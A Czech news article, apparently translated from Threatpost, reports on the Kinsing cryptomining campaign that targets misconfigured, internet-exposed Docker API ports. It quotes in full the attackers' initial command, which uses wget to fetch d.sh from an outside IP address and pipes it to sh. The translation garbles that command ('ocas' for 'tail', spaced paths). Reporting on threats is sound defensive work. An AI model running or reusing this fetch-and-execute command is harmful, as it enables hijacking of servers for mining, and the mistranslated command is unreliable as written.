Technologie cloudové kontejnerizace Docker je pod palbou organizované, samovolně se šířící krypto kampaně zaměřené na nesprávně nakonfigurované otevřené Docker Daemon API porty.

Podle výzkumného pracovníka z AquaSecu, jsou v rámci kampaně každý den pozorovány tisíce pokusů o kompromitaci kontejnerů. Úsilí trvá měsíce. Od začátku roku však počet denních pokusů výrazně překročil to, co bylo vidět dříve. Věříme, že tyto útoky jsou řízeny aktéry s dostatečnými zdroji a infrastrukturou potřebnou k provádění a udržení těchto útoků, a že nejde o improvizované úsilí, napsal v analýze.



Vzorec útoku začíná tím, že útočníci identifikují nesprávně nakonfigurovaný Docker API port, který zůstal otevřen pro veřejný internet. Poté přistoupí k tomuto otevřenému portu a k němu připojené instanci Docker a kontejner Ubuntu. Kontejner vydá příkaz, který vyvolá Kinsing malware, který zase stáhne a spustí kryptominer.

V poslední fázi infekce se Kinsing pokouší dostat do jiných kontejnerů a hostitelů.

Při každém útoku se používá stejný počáteční příkaz: „/ bin / bash -c apt-get update && apt-get install -y wget cron; service cron start; wget -q -O – 142.44.191.122/d.sh | sh; ocas -f / dev / null. “

Tento příkaz aktualizuje balíček Docker, aby implementoval instalační program, který následně stáhne d.sh shell skript.

Podle analýzy provádí shell skript několik věcí: Zakáže bezpečnostní opatření a vymaže protokoly; zabíjí jakýkoli další malware nebo kryptominery a odstraní všechny soubory, které s nimi souvisejí; zabíjí všechny běžící konkurenční škodlivé kontejnery Docker a odstraní jejich obrázky; stáhne a spustí Kinsing malware; a používá funkci „crontab“ ke stažení a spuštění stejného původního skriptu jednou za minutu.

Kinsing Malware

Kinsing je linuxový binární systém založený na Golang, který používá několik knihoven Go. Tyto knihovny se používají k nastavení komunikace s příkazovým serverem (C2); monitoringu systému a procesů; a vytvoření diskové oblasti pro uchovávání dat. Je to hlavní funkce, která slouží jako spouštěč pro načtení skriptů a spuštění malwaru.

V případě současné kampaně se užitečná zatížení v další fázi skládají z kryptomineru a „spr.sh“ shell skriptu, který se používá k postrannímu šíření Kinsingu v kontejnerové síti.

Stejně jako mnoho jiných minerů se připojuje k hostiteli pomocí žádosti o přihlášení přes HTTP, přijímá další pokyny a začíná těžit kryptoměnu.

Zajímavým aspektem útoku je shell skript používaný pro vlastní propagaci.

Zdroj: threatpost.com